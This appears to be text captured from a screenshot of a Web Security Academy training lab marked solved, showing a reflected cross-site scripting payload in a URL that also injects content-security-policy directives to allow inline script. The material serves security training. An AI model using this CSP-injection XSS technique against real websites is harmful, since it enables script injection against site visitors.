 et/?search=<img+src+onerror=alert(1)>&token=filler;+script-src-elem+%27none%27%3b+script-src-attr+%27unsafe-inline%27
...7a0ba0009b00f6.web-security-academy.net says
1
OK
Web Security
Academy
Reflected XS
Back to lab descrip
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for ''
Search the blog...
Search
< Back to Blog